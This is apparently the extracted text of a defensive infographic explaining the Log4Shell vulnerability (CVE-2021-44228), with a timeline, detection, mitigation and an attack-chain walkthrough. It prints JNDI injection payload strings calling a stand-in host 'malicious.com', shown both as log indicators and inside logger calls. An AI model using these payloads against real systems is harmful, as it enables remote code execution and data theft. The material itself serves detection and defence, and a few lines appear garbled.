 CVSS SCORE:
CVE ID: 2021-44228
POC AVALABILITY: Public
AFFECTED VERSIONS: 2.0-2.14.1
TIMELINE
JDK >6u211, >7u201, >8u191 and > 11.0.1
com.sun.jndi.ldap.object.trustURLCodebase = false
CVE 2021-45046
v2.15 DoS vulnerability
using JDNI Lookup patterns
5 years
Nov 29th 2021
2016
Nov 24 2021
Dec 5th, 2021
Dec 6th, 2021
Dec 9th 2021
Dec 10th 2021
Dec 14th 2021
root cause described
at BlackHat 2016
by Alvaro Muñoz
and
Oleksandr Mirosh
security researchers
Alibaba notifies
Apache
Apache files Jira issue
about the vulnerability
Apache
releases
v2.15
PoC posted
on Github
scanning
and public exploitation
2nd fix incomplete released
restricts access to LDAP & JNDI
DID YOU KNOW?
Patching is complicated
because Log4j2 is
baked into 3rd party software.
3rd party software
can only be updated
by the owners.
INVESTIGATE
Huntress Log4Shell Tester
https://bit.ly/3dFBh0i
inspect HTTP logs for entries containing
${jndi:ldap://malicious.com/<base64>}
${jndi:rmi://malicious.com/<base64>}
${jndi:dns://malicious.com/<base64>}
commonly-used HTTP field = User-Agent
inspect windows events with HTTP requests
MITRE ATT&CK
T1190 - Exploit Public-facing
T1059 - Command & Scripting Interpreter
<=log4j.2.141
APACHE LOG4J UTILITY
MOST COMMONLY USED
OPEN SOURCE JAVA-BASED
LOGGING FRAMEWORK
HISTORY OF RCEs
CVE-2019-17571
CVE-2017-5645
millions of compromised recipes
millions of compromised pastries
Elasticsearch
Minecraft - Microsoft
iCloud - Apple
Tesla
Amazon
Twitter
LOG4SHELL EXPLAINED
AN APACHE LOG4J2 VULNERABILITY
DEFEND
SNORT & SURICATA RULES
2034647 2034649 2034651
2034648 2034650 2034652
MITIGATE
set log4j2.formatMsgNoLookups = true (> log4j v2.10)
remove JndiLookup and JndiManager classes from classpath
launch the application with -Dlog4j2.formatMsgNoLookups = true
block suspicious traffic
filter/block egress RMI & LDAP protocols and ports
if possible, upgrade to Log4j v2.16.0 and Java(>8u191)
specify %m{nolookups} in PatternLayout (>= v2.7)
#_ set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS=true
UNDERSTAND THE RCE VULNERABILITY
${jndi:ldap://malicious.com/a}
in HTTP
fields
logs request
Dcom.sun.jndi.ldap.object.trustURLCodebase = true
ldap://malicious.com/a
additive.class
does not have
to be Java-based
downloads the malicious additive class
injects the additive (Jndi injection)
in privileged process (same as app)
&
run arbitrary commands from additive
reverse shell established
connects back to the threat actor
C2
.conf
keys
and more
PII
Java Naming and Directory Interface
exploits JNDI Lookups
the vulnerable log methods
· LogManager.getLogger().error("${jndi:ldap://malicious.com/a}")
· LogManager.getLogger().fatal("${jndi:ldap://malicious.com/a}")
checks if "${}" present
variable expansion
invoke INITIALCONTEXT.LOOKUP() (lookup method)
Jndi Lookup triggered
supports RMI, LDAP, CORBA, DNS
GREY SPACE INDICATIONS AND WARNINGS
greynoise.io: https://bit.ly/3oJKPOA
SOURCES:
Another Apache Log4j Vulnerability is Actively Exploited in the Wild
(CVE-2021-44228) by Palo Alto, Unit42
Blue Team CheatSheet Log4Shell by SwitHak
A Journey from JNDI LDAP manipulation to RCE by Alvaro Muñoz and Oleksandr Mirosh
DMCA PROTECTED
DECEMBER 16, 2021
Find me on LinkedIn